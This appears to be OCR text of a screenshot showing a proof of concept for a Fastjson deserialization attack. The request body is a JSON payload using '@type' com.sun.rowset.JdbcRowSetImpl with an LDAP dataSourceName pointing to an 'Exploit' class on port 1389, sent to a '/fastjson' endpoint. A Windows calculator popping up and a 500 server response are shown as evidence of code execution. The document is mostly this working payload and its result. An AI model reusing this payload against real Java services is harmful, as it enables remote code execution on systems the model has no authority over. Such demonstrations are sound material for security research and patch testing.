 1 {
2 "@type":"com.sun.rowset.JdbcRowSetImpl",
3 "dataSourceName":"ldap://localhost:1389/Exploit",
4 "autoCommit":true
5 }
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Body Cookies Headers (4) Test Results
Server Error
Pretty Raw Preview JSON
1 {
2 "timestamp": "2020-12-08T07:07:59.803+00:00",
3 "status": 500,
4 "error": "Internal Server Error",
5 "message": "",
6 "path": "/fastjson"
7 }